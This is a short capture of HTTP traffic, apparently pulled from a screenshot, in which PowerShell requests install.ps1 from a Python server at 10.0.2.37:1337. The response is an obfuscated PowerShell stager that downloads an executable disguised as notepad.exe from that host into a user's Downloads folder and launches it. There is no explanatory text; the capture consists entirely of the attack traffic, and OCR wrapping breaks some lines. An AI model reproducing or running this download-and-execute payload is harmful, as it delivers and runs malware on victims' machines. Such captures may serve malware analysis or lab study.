 GET /install.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/
5.1.17763.2931
Host: 10.0.2.37:1337
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.6
Date: Wed, 15 Nov 2023 04:08:00 GMT
Content-type: application/octet-stream
Content-Length: 291
Last-Modified: Wed, 15 Nov 2023 04:07:33 GMT

$aysXS8Hlhf = "http://10.0.2.37:1337/notepad.exe";$LA4rJgSPpx = "C:
\Users\paco\Downloads\notepad.exe";Invoke-WebRequest -Uri $aysXS8Hlhf -OutFile
$LA4rJgSPpx;$65lmAtnzW8 = New-Object System.Net.WebClient;
$65lmAtnzW8.DownloadFile($aysXS8Hlhf, $LA4rJgSPpx);Start-Process -Filepath
$LA4rJgSPpx